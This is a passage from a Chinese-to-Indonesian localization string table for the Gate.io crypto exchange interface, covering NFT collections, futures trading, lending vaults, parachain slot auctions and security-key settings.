baru","最多有两次修改机会":"Terdapat maksimal dua peluang modifikasi","手机号码格式不正确，请检查后再输入":"Format nomor ponsel salah. Periksa dan masukkan lagi","拨打电话":"Melakukan panggilan","剩余有效时间":"Sisa waktu berlaku","新手引导":"Panduan untuk pemula","开始向导":"Mulai Panduan","确认下单":"Konfirmasikan Order","返回修改":"Kembali untuk memodifikasi","系统消息":"Pesan sistem","支付方式":"Metode Pembayaran","暂无订单":"Tidak ada order","收藏集":"Pasar Saya","作品":"Barang","地板价":"Harga Dasar","总交易额":"Volume yang Diperdagangkan","活动":"Aktivitas","请添加对收藏集的描述":"Uraikan favorit","请输入收藏集名称":"Masukkan nama favorit","请输入作品集名称":"Masukkan nama koleksi","编辑收藏集":"Edit Favorit","收藏集名称":"Nama Favorit","收藏集封面":"Sampul Favorit","收藏集描述":"Deskripsi Favorit","确认将选中的资产从该收藏集删除":"Anda yakin akan menghapus item ini dari favorit?","请先选择收藏集":"Pilih favorit terlebih dahulu","添加至收藏集":"Tambahkan ke Favorit","创建收藏集":"Buat Favorit","我的收藏集":"Favorit Saya","他的收藏集":"Favoritnya","搜索收藏集内作品":"Cari pekerjaan di Favorit","作品集修改":"Edit Koleksi","以字母开头，仅支持字母、数字、下划线，不可包含其他非法字符":"Mulailah dengan huruf. Hanya izinkan huruf, angka, atau garis bawah.","作品集类别":"Kategori Koleksi","所属链":"Chain","链":"Chain","作品集logo":"Logo Koleksi","建议尺寸":"Ukuran yang Disarankan:","作品集展示页横幅":"Spanduk Pameran Koleksi","该图片将展示在作品集展示页面顶部，建议尺寸1920*200":"Gambar akan ditampilkan di bagian atas koleksi; ukuran yang disarankan: $size$","相关链接":"Tautan Terkait","请上传作品集Logo":"Unggah logo koleksi","我的作品集":"Koleksi Saya","他的作品集":"Koleksinya","当前借出量":"Jumlah Pinjaman Saat Ini","剩余流动性":"Likuiditas Tersisa","借出比例":"Persentase Pinjaman","未拆封":"Belum dibuka","已拆封":"Dibuka","稀有程度":"Kelangkaan","前往作品集查看":"Buka koleksi","自由市场":"Pasar Bebas","该NFT资产由平台用户自主创作，非官方认证作品，请仔细甄别版权信息，保护自身财产安全":"Ini bukan aset NFT yang diverifikasi secara resmi. Pastikan Anda membeli aset yang benar.","关注币种添加自选":"Fokus Pada Mata Uang & Tambahkan Ke Favorit","一键添加自选":"Tambahkan Ke Favorit dengan Satu Klik","无效付款时间":"Waktu pembayaran tidak valid","开始时间-结束时间不能超过90天":"Waktu mulai - waktu berakhir tidak boleh melebihi 90 hari","开始时间距当前时间不能超过365天":"Waktu mulai tidak boleh lebih dari 365 hari dari waktu saat ini","开始时间距当前时间不能超过730天":"Waktu mulai tidak boleh lebih dari 730 hari dari waktu saat ini","开始时间距当前时间不能超过$0$天":"Waktu mulai tidak boleh lebih dari $0$ hari dari waktu saat ini","待审核":"Untuk mengaudit","导出中":"Mengekspor","导出失败":"Kegagalan ekspor","导出完成":"Ekspor selesai","借款数量超过了剩余可借数量":"Jumlah pinjaman melebihi batas pinjaman.","剩余可借数量":"Tersedia untuk Peminjaman","作品集创建":"Buat Koleksi","点击创建作品集":"Klik untuk membuat koleksi","尚无作品集":"Tidak ada koleksi","创建作品":"Buat NFT","价差保护阈值":"Ambang Batas Selisih Harga","本期资金费率":"Funding Rate Sesi Saat Ini","下次资金结算时间点的资金费率的预测值":"Estimasi Funding Rate Berikutnya","距离本期结算":"Waktu Sampai Pendanaan","保险基金当前余额":"Saldo Dana Asuransi","$0$合约信息":"Detail Kontrak $0$","交割":"Dilunaskan","永续":"Perpetual","下载数据":"Unduh","$0$本位":"$0$ Margin","每张合约USDT价值=当前列值*币种价格":"Kontrak Nilai USDT = Nilai yang ditentukan dalam kolom* harga koin","实时资金费率":"Funding Rate Riil","保险基金历史":"Riwayat Dana Asuransi","基本资料":"Info Dasar","该数据来源于$0$":"Data berasal dari indeks $0$","溢价指数":"Indeks Premium","最新资金费率":"Funding Rate Terakhir","$0$结算合约":"$0$ Kontrak Dilunaskan","最长查询时间不超过$0$天":"Tidak lebih dari $0$ hari di antara penelusuran","该市场为固定手续费市场，当前费率0.2%":"Ini adalah pasar dengan biaya tetap dan tingkat biaya saat ini adalah 0,2%.","确认暂停策略后，策略的相关挂单将被取消":"Ketika strategi ditangguhkan oleh Anda, order terbuka terkait akan dibatalkan","收益概览":"Ringkasan Hasil","实时追踪MACD趋势信号，金叉买入，死叉卖出，适用于趋势变化缓慢的行情":"Melacak sinyal MACD secara real time dan menggunakan golden cross untuk membeli dan death cross untuk menjual, sangat cocok ketika tren pasar berubah perlahan","实时追踪简单移动平均线趋势信号，金叉买入，死叉卖出，适用于趋势变化缓慢的行情":"Melacak sinyal SMA secara real time dan menggunakan golden cross untuk membeli dan death cross untuk menjual, sangat cocok ketika tren pasar berubah perlahan","月度会员":"Keanggotaan Bulanan","季度会员":"Keanggotaan Triwulan","年度会员":"Keanggotaan Tahunan","已拉黑":"Di-Blocklist","该市场为固定手续费市场，当前费率$0$":"Pasar menggunakan tarif biaya tetap, saat ini $0$.","订阅成功":"Berlangganan kesuksesan","累计复制人数":"Jumlah kumulatif replikasi","复制人数":"Jumlah tiruan","超过池内剩余流动性，请减少赎回金额或稍后尝试赎回":"Melebihi sisa likuiditas dalam kumpulan, kurangi jumlah penukaran atau coba tukar nanti","取消默认交易页面":"Batalkan halaman transaksi default","设为默认交易页面":"Tetapkan sebagai halaman transaksi default","我已阅读、理解并同意Gate.io NFT魔盒服务协议":"Saya telah membaca, memahami, dan menyetujui Perjanjian Layanan NFT Magic Box Gate.io","属性配置":"Konfigurasi Atribut","分类":"Klasifikasi","当前存量":"Stok Saat Ini","资产信息修改":"Edit Informasi Aset","上传NFT形象展示":"Unggah tampilan gambar NFT","上传形象":"Unggah gambar","资产属性":"Atribut Aset","该图片将用于该NFT资产在资产详情页的形象展示，建议尺寸480*480，支持JPG,JPEG,PNG,GIF,SVG 不超过40M":"Gambar akan digunakan untuk tampilan aset NFT pada halaman detail aset. Ukuran yang disarankan adalah 480*480. Format JPG, JPEG, PNG, GIF, dan SVG didukung, dan ukurannya maksimal 40M.","已提交修改":"Dikirim untuk Direvisi","该NFT作品形象展示图在24小时内只可被上传一次":"Gambar tampilan gambar dari karya NFT hanya dapat diunggah sekali dalam waktu 24 jam.","基于当前已铸造作品统计，当总铸造数量达到10000个时，该数据封顶不再变化":"Berdasarkan statistik karya yang dicetak saat ini, ketika jumlah total pencetakan mencapai 10.000 sehingga mencapai batas akhir dan tanpa perubahan lagi.","云算力合作":"Kerja Sama Penambangan Cloud","热门作品集":"Koleksi populer","发现受欢迎、升值快、流动性高的NFT作品":"Temukan karya NFT yang populer, dengan nilai yang cepat meningkat, dan likuiditas tinggi","24h升值":"Peningkatan nilai 24 Jam","7日升值":"Peningkatan nilai 7 Hari","资产总数":"Total Aset","API Key管理":"Kunci API","空反多":"Jual Atas Beli","多反空":"Beli Atas Jual","反手":"Reverse","反手开仓":"Posisi Terbalik","反手开仓2":"Reverse","系统将以市场最优价对该仓位进行平仓，同时以相同价格反向开仓[同合约、同杠杆、同数量]，帮助您在行情反转时能迅速开平仓，把握市场时机。":"Sistem akan menutup posisi pada harga terbaik di pasar dan membuka posisi berlawanan pada harga yang sama [pasangan perdagangan, leverage, dan kuantitas yang sama], sehingga dapat membantu Anda membuka dan menutup posisi dan menangkap peluang pasar dengan cepat saat pembalikan pasar.","期现套利":"Bot Arbitrase","永续合约和现货市场反向交易，套取无风险利润":"Transaksi terbalik antara kontrak perpetual dan spot terhadap arbitrase laba bebas risiko","期现差价控制":"kontrol dasar","当前期现差价":"dasar saat ini","U本位":"USDT-Margin (USDT-M)","套利收益":"Penghasilan arbitrase","套利收益，每8小时结算一次":"Keuntungan dari arbitrase Spot-futures, diperbarui setiap 8 jam","剩余数量":"Sisa Kuantitas","商品描述":"Deskripsi Produk","规则介绍":"Aturan","系列内容":"Seri","份额价值盈亏":"PnL Per Bagian","份额价值盈亏=当前份额价值-成本，受市场价格波动影响，可能会产生盈利或亏损":"PnL Per Bagian = Nilai Per Bagian saat ini dikurangi Biaya per Bagian","预计赎回":"Estimasi yang dapat ditukarkan","份额价值":"Nilai Share USDT","份额变动":"Perubahan Share","当前份额价值":"Nilai Bagian Saat Ini","当前份额":"Bagian Saat Ini","单币种添加时，会按比例将份额价值一半的本币种兑换为另一币种后再进行添加，添加数量过大时可能会产生较大的交易滑点，兑换的过程将产生手续费":"Saat menambahkan satu koin, setengah dari nilainya akan ditukar dengan koin lainnya dalam pasangan, yang akan menimbulkan biaya penukaran. Jika Anda menambahkan jumlah yang besar, diperkirakan akan terjadi perbedaan harga lebih besar.","未领取奖励":"Hadiah Tidak Diklaim","累计奖励收益":"Hadiah Kumulatif","可获占比":"Persentase","滑点设置":"Pengaturan Perbedaan Harga","滑点容忍度":"Toleransi perbedaan harga","仅当滑点在设置的区间内才能进行交易":"Perdagangan hanya bisa dilakukan apabila perbedaan harga berada dalam kisaran","预计总产出":"Estimasi Total Hasil","预计年化":"Estimasi APR","总支出":"Total Biaya","产出明细":"Detail Hasil","产出数量":"Hasil (Kuantitas)","关注我们":"Ikuti Kami","赎回后份额":"Bagian setelah penukaran","添加后份额":"Bagian setelah penambahan","添加后占比":"Persentase setelah penambahan","赎回后占比":"Persentase setelah penukaran","当前滑点超出容忍度，可调整数量或滑点设置后重试":"Perbedaan harga saat ini berada di luar toleransi, Anda bisa menyesuaikan jumlah atau mengatur perbedaan harga dan mencobanya lagi.","单币种赎回时，会将另一个币种兑换为指定赎回的币种，再进行赎回，赎回数量过大时可能会产生较大的交易滑点，兑换的过程将产生手续费":"Ketika satu koin ditukarkan, koin lain akan ditukar dengan koin yang ditunjuk untuk ditukarkan, lalu ditukarkan. Jika jumlah penukaran terlalu besar, perbedaan harga transaksi yang lebih besar dapat terjadi, dan biaya perdagangan akan muncul selama proses penukaran.","创建新作品集":"Membuat koleksi baru","你可以在交易市场内选择任意作品添加进自己的收藏集进行收藏，同时还可以对自己收藏集内的收藏作品进行管理":"Anda dapat memilih karya apa pun di pasar perdagangan untuk ditambahkan ke koleksi Anda, dan Anda juga dapat mengelola koleksi pribadi","每次创作作品时均需从自己已有作品集内选择其归属作品集，作品一经创建铸造，将不可人为移动至其他作品集":"Setiap kali membuat karya, Anda harus memilih portofolio afiliasinya sendiri dari portofolio Anda yang sudah ada. Setelah karya dibuat dan di-minting, karya tersebut tidak dapat dipindahkan ke portofolio lain secara manual","请注意每个创作作品仅有一次添加至作品集的机会，且添加后将不可从该作品集剔除，也不可移动至其他作品集，确认将该作品添加至作品集$内吗？":" Harap diperhatikan bahwa setiap karya kreatif hanya memiliki satu kesempatan untuk ditambahkan ke portofolio, dan setelah ditambahkan, karya tersebut tidak dapat dihapus dari portofolio atau dipindahkan ke portofolio lain. Anda yakin ingin menambahkan karya ke portofolio$?","法币交易":"Perdagangan P2P","币币交易":"Pasar","精选作品集":"Karya Pilihan Khusus","运营管理":"Manajemen Operasi","正在拍卖":"Pelelangan","发现更多":"Temukan Selengkapnya","创作并出售你的NFTs":"Buat dan jual NFT Anda","添加NFTs":"Tambahkan NFT","出售NFTs":"Jual NFT","在我的作品集内创作属于你自己的作品集，添加描述、logo与相关社交链接":"Buat koleksi Anda sendiri dalam portofolio saya, tambahkan deskripsi, logo, dan tautan sosial terkait","上传你的作品(图像或音视频)，添加名称和描述，并使用属性与可解锁内容自定义你的NFT":"Unggah karya Anda (gambar atau audio/video), tambahkan nama dan deskripsi, dan sesuaikan NFT Anda dengan atribut dan konten yang tidak dapat dibuka","可选择以一口价或拍卖方式进行出售，设置收款币种与出售时间":"Anda dapat memilih untuk menjual dengan harga tetap atau dalam lelang, serta menetapkan mata uang dan waktu penjualan","关于NFT魔盒":"Tentang Gate NFT","免费铸造":"Cetak gratis","优质作品":"Karya berkualitas tinggi","动态更新":"Pembaruan terus-menerus","开始探索":"Mulai Menjelajah","若有任何具体的想法或要求，可发信至 nft@mail.gate.io 与我们联系":"Jika Anda memiliki ide atau persyaratan khusus, kirim email ke nft@mail.gate.io untuk menghubungi kami","关于我们":"Tentang kami","服务协议":"Perjanjian Layanan","项目":"Proyek","服务":"Service","创作与收藏":"Kreasi dan Koleksi","创作作品集":"Buat Koleksi","社区类平台":"Platform Komunitas","出价最高者":"Penawar tertinggi","暂无出价":"Tidak ada penawar","合约交易":"Perdagangan Futures","登 录":"Masuk","注 册":"Daftar","过去 24 小时合约交易量":"Volume Perdagangan 24 Jam","美元":"USD","永续合约":"Perpetual Futures","永续合约没有交割日，用户可以一直持有仓位。相比传统期货的杠杆倍率也更高。":"Kontrak Perpetual tidak memiliki tanggal pengiriman dan pengguna dapat selalu menahan posisinya.Dibandingkan dengan produk Future tradisional, rasio leverage dalam kontrak perpetual juga lebih tinggi.","USDT 本位":"USD(s)-M Futures","BTC 本位":"BTC Margined","USDT本位":"USD(s)-M Futures","BTC本位":"BTC Margined","交割合约":"Delivery Futures","买卖双方在指定交割日，按期货的价格进行合约交割买卖，通常用于期现套利或套期保值。":"Pembeli dan penjual melakukan transaksi pengiriman kontrak pada tanggal pengiriman yang ditentukan dengan harga Futures, biasanya ini dilakukan untuk arbitrase atau melindungi nilai Futures.","量化策略":"Quantitative Strategy","更轻松实现量化交易的产品，0成本构建自己的交易策略，大幅节省用户时间精力。":"Sangat mudah mewujudkan perdagangan kuantitatif, dan membangun strategi perdagangan Anda sendiri dengan biaya 0 serta menghemat waktu dan energi.","网格交易":"Perdagangan Grid","CTA策略":"Strategi CTA","全网最优手续费":"Komisi premium terbaik untuk seluruh jaringan","挂单0手续费，甚至赚取手续费":"dengan nol komisi untuk order tertunda dan kesempatan untuk mendapatkan komisi","新手推荐方案":"Paket Pemula","推荐使用点卡抵扣":"Jika Anda adalah seorang pemula, kami sarankan untuk menggunakan kartu Point untuk mengurangi Komisi hingga 30%.","手续费低至三折":" ","专业用户方案":"Paket Profesional","VIP11以上大客户":"Jika Anda adalah VIP11 ke atas,\nsebaiknya gunakan tarif berjenjang default","推荐使用默认阶梯费率":" ","新用户专属福利":"Manfaat eksklusif untuk pengguna baru","海量点卡与体验金，应有尽有":"Poin dan bonus, semua yang Anda inginkan ada di Gate.io","模拟交易":"TESTNET","开始交易":"Mulai berdagang","模拟交易资金全部为虚拟资金，并非真实资金，非常适合新手体验。":"Semua dana perdagangan simulasi bersifat virtual, bukan dana tunai yang nyata. Cocok untuk pemula.","合约":"Kontrak","体验金":"Bonus","合约体验金可用于充当保证金，还可以抵扣手续费、资金费用，甚至是账户亏损。":"Dana bonus kontrak dapat digunakan sebagai margin. Hal ini juga bisa melindungi Anda dari komisi, biaya modal, dan bahkan kerugian akun.","立即领取":"Klaim Sekarang","免费点卡":"Poin Gratis","完成相应的新手体验任务，可免费领取点卡，可用于抵扣交易手续费。":"Selesaikan tugas pemula yang sesuai untuk mengklaim Poin secara gratis. Poin dapat digunakan untuk membayar biaya perdagangan.","快速入门":"Mudah dipelajari","图解永续合约交易":"Deskripsi grafis untuk transaksi kontrak perpetual","如何划转和查看":"Bagaimana cara mentransfer dan memeriksa","合约账户资金？":"Dana akun futures?","如何开仓？":"Bagaimana cara membuka posisi?","如何减仓？":"Bagaimana cara menurunkan posisi?","如何使用计划委托？":"Bagaimana cara menggunakan delegasi paket?","如何进行合约基本设置？":"Bagaimana cara mengimplementasikan pengaturan kontrak dasar?","查看更多":"Lihat Lebih Banyak","混合保证金":"Cross Collateral","通过混合保证金功能，可以抵押现货账户中的BTC或ETH，0利息借入最高100,000 USDT来进行合约交易。使用过程中无需出售其数字资产，也不需要将资金划转到合约账户，保证金将自动从现货账户中扣除，混合保证金借款不可转出。抵押币种目前仅支持BTC和ETH，Gate.io将在后续增加更多支持的抵押币种。":"Melalui cross collateral, Anda dapat menjaminkan BTC dan ETH di akun spot Anda dan meminjam maksimal 100,000 USDT untuk perdagangan futures tanpa bunga. Anda tidak perlu menjual aset digital Anda atau mentransfer dana ke akun futures. Margin akan secara otomatis di kurangi dari akun spot. Pinjaman cross collateral tidak dapat ditarik. Saat ini, hanya BTC dan ETH yang tersedia sebagai jaminan. Gate.io bekerja untuk meningkatkan jumlah mata uang jaminan.","了解更多":"Pelajari Selengkapnya","低手续费":"Biaya Perdagangan lebih rendah","响应快速":"Ditanggapi dengan cepat","交易深度好":"Kedalaman perdagangan yang baik","功能全面":"Fitur komprehensif","即刻注册Gate.io 畅享数字货币之旅":"Daftar Gate.io sekarang untuk menikmati perjalanan mata uang digital Anda","全球最佳合约交易平台":"Daftar sekarang untuk menikmati perjalanan mata uang digital Anda dengan Gate.io","Gate.io 关于完成投票和上线 Cirus (CIRUS) 交易的公告":"Pengumuman Gate.io tentang penyelesaian pemilihan dan pendaftaran transaksi Cirus (CIRUS) ","更多":"Selengkapnya","量化交易":"Perdagangan Quant","自定义策略":"Strategi Khusus","量化排行榜":"Peringkat Kuantitatif","排行榜":"Papan Peringkat","USDT永续合约":"USDT Perpetual","USD永续合约":"USD Perpetual","BTC永续合约":"BTC Perpetual","合约信息":"Informasi","合约资料":"Materi Kontrak","市场指数":"Indeks Pasar","保险基金":"Dana Asuransi","资金费率历史":"Riwayat Funding Rate","API文档":"Dokumentasi API","历史数据下载":"Unduh Data Historis","永续 BTC/USDT":"BTC/USDT perpetual","永续 ETH/USDT":"ETH/USDT perpetual","永续 BTC/USD":"BTC/USD perpetual","永续 ETH/USD":"ETH/USD perpetual","当周 BTC/USDT":"BTC/USDT minggu ini","次周 BTC/USDT":"BTC/USDT minggu berikutnya","公告":"Pengumuman","用户使用体验":"Pengalaman Pelanggan","新用户最高享 $500体验金":"Bonus Kontrak Hingga $500 untuk Pengguna Baru","轻松体验百余币种合约交易":"Perdagangkan 100+ Kontrak Kontrak yang Berbeda dengan mudah","你好":"Halo","官网首页":"Beranda","什么是Gate.io借贷挖矿?":"Apa itu Lending & Single-Asset Vault dari Gate.io?","借贷挖矿（Lending & Single-Asset Vault）是流动性挖矿的一种。借贷挖矿的原理类似银行，用户将各类资产存入Gate.io借贷挖矿后，将形成各种不同资产的流动性借贷资金池，这相当于开始了挖矿。用户在赎回资产时，除本金外还可获得借币者偿还的借币利息。存币、借币利率将根据资金供需情况变动。":"Lending & Single-Asset Vault dari Gate.io (dikenal pula sebagai Lending & Single-Asset Vault) adalah salah satu jenis penambangan likuiditas. Dalam hal prinsip peminjaman, pinjaman kripto mirip dengan pinjaman bank tradisional di mana pengguna menyetor uang ke bank atau kumpulan likuiditas dan kemudian meminjamkan uang kepada peminjam. Saat aset disimpan ke Pinjaman & Penambangan Gate.io, kumpulan pinjaman mereka akan dibuat. Ketika pengguna menebus aset, mereka akan menerima bunga yang dilunasi oleh peminjam selain dana pokok pinjaman. Suku bunga pada koin yang disetorkan dan koin yang dipinjam akan bervariasi sesuai dengan penawaran dan permintaan mata uang ini.","借贷挖矿的收益从哪里来?":"Apa sumber pendapatannya?","用户添加到借贷挖矿币种池中的流动性，将由系统汇总并借出给借款人。借款人所支付的借款利息，将按流动性占比成为存款方的收益。":"Likuiditas yang ditambahkan oleh pengguna (penyetor) ke kumpulan peminjaman akan diakumulasi oleh sistem dan dipinjamkan kepada peminjam. Bunga yang dibayarkan oleh peminjam akan menjadi pendapatan penyetor yang proporsional dengan bagian likuiditas.","添加流动性有什么要求吗?":"Apakah ada persyaratan untuk menambahkan likuiditas?","对于每一币种池，添加流动性都有各自的最小数量限制。具体要求请在借贷挖矿币种池界面点击【增加流动性】查看。":"Ada likuiditas minimum yang berbeda untuk ditambahkan di kumpulan pinjaman yang berbeda. Untuk persyaratan khusus, klik \"Tambahkan Likuiditas\" pada bagian Lending & Single-Asset Vault.","参与Gate.io借贷挖矿的好处":"Keuntungan dari Gate.io Lending & Single-Asset Vault","Gate.io借贷挖矿项目兼具DeFi项目的去中心化、高收益率和CEX的安全性、便利性。":"Menampilkan desentralisasi dan hasil tinggi dalam proyek DeFi, Lending &Single-Asset Vault Gate.io menikmati karakteristik keamanan dan kenyamanan di CEX.","Gate.io借贷挖矿和流动性挖矿有什么区别?":"Apa perbedaan antara Lending & Single-Asset Vault Gate.io dan Penambangan Likuiditas Gate.io?","流动性挖矿涉及两个币种，用户赚取手续费收益和激励收益；借贷挖矿涉及单一币种，用户只赚取借出利息且不用承担无常损失风险。":"Penambangan likuiditas melibatkan dua koin dan pengguna mendapatkan penghasilan dari Komisi dan insentif. Lending & Single-Asset Vault melibatkan satu koin dan pengguna mendapatkan penghasilan dari bunga pinjaman dan tidak menanggung risiko kerugian tidak permanen.","Gate.io借贷挖矿与DeFi借贷有什么区别?":"Apa perbedaan antara Lending & Single-Asset Vault Gate.io dan Pinjaman DeFi?","DeFi挖矿风险较大，参与门槛较高，需要用户自己管理钱包；Gate.io借贷挖矿风险更小，无须支付Gas fee，用户使用自己的Gate.io账号即可参与。":"Penambangan DeFi lebih berisiko dengan ambang batas lebih tinggi untuk peserta dan pengguna diharuskan mengelola sendiri dompet mereka. Sementara itu, Lending & Single-Asset Vault Gate.io tidak terlalu berisiko dan tidak memerlukan biaya gas. Pengguna dapat berpartisipasi dengan akun Gate.io mereka.","步骤1：将您的安全设备与计算机的USB端口相连":"Langkah 1: Hubungkan kunci keamanan Anda ke porta USB di perangkat Anda.","步骤2：插入后有闪烁灯，请触摸金色按钮":"Langkah 2: Apabila kunci keamanan berkedip, tekan cakram emas.","添加安全设备":"Tambahkan Perangkat Pengaman","浏览器不支持，请使用Chrome浏览器67以上版本":"Browser tidak didukung, gunakan Chrome versi 67 atau lebih tinggi","设置错误，请稍后再试":"Pengaturan salah, coba lagi nanti","删除安全设备":"Hapus perangkat keselamatan","域名不正确，请确认与绑定域名保持一致":"Perangkat tidak dikenal. Silakan gunakan salah satu yang telah Anda kaitkan ke akun Anda.","请输入UKey备注名":"Masukkan Nama Catatan UKey","请输入正确的UKey备注名":"Masukkan Nama Catatan UKey yang benar","UKey备注名已存在":"Nama Catatan UKey sudah ada","请先绑定UKey":"Kaitkan UKey terlebih dahulu","UKey权限设置":"Pengaturan izin UKey","使用二维码登录":"Masuk dengan kode QR","使用%s扫描二维码":"Pindai Kode ini dengan $app$ Anda","Gate手机App":"Aplikasi Gate","策略名称":"Nama Strategi","批量导入":"Impor dalam batch","仅支持指定格式json文件导入，具体格式详见导入文件示例，不超过40M":"Hanya mendukung impor file json dalam format yang ditentukan, lihat contoh file impor untuk format tertentu, berukuran tidak lebih dari 40MB","上传中":"Mengunggah","返回我的资产":"Kembali ke Aset Saya","选择语言":"Pilih bahasa","置顶设置":"Sematkan","置顶时间":"Waktunya untuk Membatalkan Sematan","可见范围":"Siapa yang Dapat Melihat","选择该置顶动态可见范围，该动态将仅在选中语言页面下显示，支持多选":"Atur \"Siapa yang Dapat Melihat\" untuk postingan agar postingan yang disematkan hanya ditampilkan kepada pengguna dari bahasa yang dipilih","设置该置顶动态自动截止时间，到期后该动态将自动取消置顶":"Atur \"Waktunya untuk Membatalkan Sematan\" untuk menentukan kapan sematan postingan akan dibatalkan secara otomatis","上传拆封过程视频(可选)":"Unggah video pembongkaran (Opsional)","该拆封视频将用于用户拆封盲盒过程的效果展示，支持MPEG，MPG，MPEG3，MP4，不超过40M":"Video tidak boleh berukuran lebih dari 40MB, dalam MPEG, MPG, MPEG3, atau MP4","点击上传视频":"Klik untuk mengunggah video","批量修改":"Modifikasi batch","确认取消该广场置顶吗？":"Anda yakin akan membatalkan Posting di bagian atas halaman publik?","取消后该动态将不在广场页面展示，但相关动态不会被删除":"Setelah pembatalan, Posting tidak akan ditampilkan pada halaman publik, tetapi Posting terkait tidak akan dihapus","以字母开头，仅支持字母、数字、下划线与空格，不可包含其他非法字符":"Tidak diperbolehkan untuk memulai nama dengan hanya satu huruf, angka, garis hubung bawah, spasi dan karakter ilegal lainnya","确认批量修改该作品内所有同副本资产信息吗？":"Anda yakin akan memodifikasi semua informasi aset tiruan yang sama dalam karya ini dalam batch?","查看我的流动性":"Lihat likuiditas saya","插槽拍卖":"Lelang Slot","DOT/KSM 平行链插槽拍卖":"Lelang Slot Parachain DOT/KSM","一键竞拍，坐享收益":"Berpartisipasi dalam lelang parachain & terima hadiah.","锁仓DOT/KSM，轻松赢取竞拍奖励":"Kunci DOT atau KSM untuk menerima hadiah penawaran","什么是插槽/平行链拍卖？":"Apa itu Lelang Slot Parachain?","插槽，英文原词为Slot，是指Polkadot或Kusama（中继链）连接到其他区块链的接口。插槽拍卖又称平行链拍卖，平行链要链入Polkadot和Kusama网络，唯一的方式就是通过插槽":"Lelang Parachain disebut juga dengan Lelang Slot. Slot harus diperoleh agar parachain terhubung ke relay chain pada jaringan Polkadot atau Kusama. ","插槽、平行链和中继链的关系可以这样类比：拿家电来说，中继链好比是电路，插槽是排插，平行链是各式各样的家电，家电需要通过插槽才能接入电路。":"Slot ini seperti steker listrik yang menghubungkan berbagai perangkat (parachain) ke sirkuit listrik (relay chain).","平行链拍卖的拍卖机制":"Apa itu Mekanisme Lelang Parachain?","Polkadot插槽与Kusama插槽的拍卖机制一致，都是通过众贷（Crowdloan）将代币定于网络中，根据各项目的总质押量情况以蜡烛拍卖形式决定拍卖获胜者。如果竞拍失败，代币将会立即退还；如果竞拍成功，这些代币将会一直质押至插槽租赁期结束。由于用户失去了持有这些代币的机会成本，项目方一般会提供额外的代币作为对用户的补偿和奖励。":"Crowdloan dan lelang versi Candle yang dimodifikasi digunakan untuk lelang slot Polkadot maupun Kusama. Crowdloan memungkinkan proyek untuk crowdsource DOT (untuk slot Polkadot) atau KSM (untuk slot Kusama) untuk meningkatkan lelang parachain. Auction candle digunakan untuk memutuskan proyek pemenang dalam lelang. Jika suatu proyek kalah dalam penawaran, DOT atau KSM akan dikembalikan; jika proyek menang, DOT atau KSM akan dikunci hingga akhir periode pinjaman. Bonus tambahan mungkin diberikan oleh proyek kepada kontributor crowdloan.","持有DOT/KSM的普通用户如果想要参与Crowdloan，为支持项目助力的话，可以参与Gate.io插槽系列理财，若该项目竞拍成功，同样可以获得项目方奖励。":"Jika Anda adalah holder DOT atau KSM, Anda kini dapat berpartisipasi dalam urun pinjaman (crowdloan) di Gate.io hanya dengan satu klik. Jika proyek yang Anda sumbang menang, Anda juga akan mendapatkan hadiah dari tim proyek.","在Gate.io如何参与平行链拍卖？":"Bagaimana cara berpartisipasi dalam Lelang Slot Parachain di Gate.io?","DOT/KSM持有用户可以在Gate.io平行链插槽专题页一键参与DOT/KSM插槽拍卖活动，锁仓DOT/KSM为支持的项目助力。DOT最低锁仓5枚，KSM最低锁仓0.1枚。竞拍开始后，Gate.io将为平台用户统一代投KSM/DOT。（未持有DOT/KSM的用户可在Gate.io平台买入）":"Di halaman lelang slot parachain, Anda dapat mengklik untuk berpartisipasi dalam lelang. DOT (minimal 5 DOT) atau KSM (minimal 0,1 KSM) harus dikunci. Jika tidak memiliki DOT atau KSM, Anda bisa membelinya di pasar. Ketika lelang dimulai, Gate.io akan menyumbangkan DOT/KSM atas nama Anda.","关于平行链竞拍奖励":"Bagaimana dengan Hadiah Lelang Parachain?","不同项目的众贷数量和投票奖励不同，竞拍奖励将以项目方官方奖励信息及竞拍后最终发放奖励为准。":"Bonus proyek dan struktur hadiah untuk kontributor urun pinjaman bervariasi. Hadiah yang akan Anda terima patuh pada kombinasi aturan alokasi hadiah dan hadiah aktual yang disediakan oleh proyek yang berpartisipasi.","竞拍成功后需要多久解锁？":"Jika sebuah proyek memenangkan lelang, kapan DOT atau KSM saya akan dibuka?","波卡上每个插槽的最长租赁期限是96周，被分成 8 个租赁期，每个租赁期为 12 个月。在 Kusama 上租期会短一些。每个插槽的时长是 48 周，每个租期为 6 周。":"Jika proyek memenangkan lelang, DOT atau KST Anda akan dibuka setelah periode sewa. Periode sewa terpanjang adalah 96 minggu di Polkadot dan 48 minggu di Kusama.","关于理财利息发放":"Apa yang terjadi dengan hadiah saya jika sebuah proyek menang atau kalah?","假如该项目竞拍成功，将根据实际链上收益为用户发放利息；":"Jika sebuah proyek memenangkan lelang, hadiah akan dialokasikan kepada kontributor berdasarkan hadiah onchain.","假如该项目竞拍不成功，投入的DOT/KSM将会自动退回，无利息发放。":"Jika sebuah proyek tidak memenangkan slot, DOT/KSM akan dikembalikan secara otomatis tanpa hadiah apa pun.","确定将作品集<span class=\"nftred\">$0$</span>添加为官方认证作品集吗？":"Anda yakin akan menambahkan <span class=“nftred”>$0$<span/> sebagai disertifikasi secara resmi?","禁止用户":"Pengguna Dilarang","禁止设置":"Pengaturan Pelarangan","禁止原因":"Alasan Pelarangan","请输入禁止该用户原因":"Masukkan alasan untuk melarang pengguna","永久":"Selamanya","到期后该用户将被自动解禁":"Batalkan pelarangan secara otomatis setelah periode tertentu","免费创作数字化":"Buat karya kreatif menjadi digital secara gratis","免费创作、铸造属于你的第一个NFT":"Buat dan cetak NFT pertama Anda secara gratis.","轻松赚取加密货币":"Dapatkan kripto","探索、收藏并交易数字资产来赚取加密货币":"Jelajahi dan perdagangkan kripto favorit Anda","立即探索":"Jelajahi sekarang","认证作品集":"Koleksi Bersertifikat","禁止时长":"Durasi Pelarangan","禁用":"Blokir","解禁":"Batalkan Pelarangan","放大":"Perbesar","缩小":"Sempit","一图":"1 bagan","四图":"4 bagan","4图模式下，K线刷新频率将降低":"Dalam mode 4 bagan, frekuensi penyegaran K-line akan dikurangi","选择窗口-添加市场":"Pilih Jendela - Tambah Pasar","请填入":"Berikan masukan","若到期前该资产拥有者未接受该报价，该报价将 自动失效，报价将自动返还至你的现货账户":"Jika pemilik aset tidak menerima penawaran sebelum kedaluwarsa, penawaran akan menjadi tidak valid secara otomatis dan dikembalikan ke akun spot Anda.","自定义":"Kustomisasi","该报价到期前，若该资产拥有者接受你的报价，该交易将自动成交":"Sebelum penawaran kedaluwarsa, 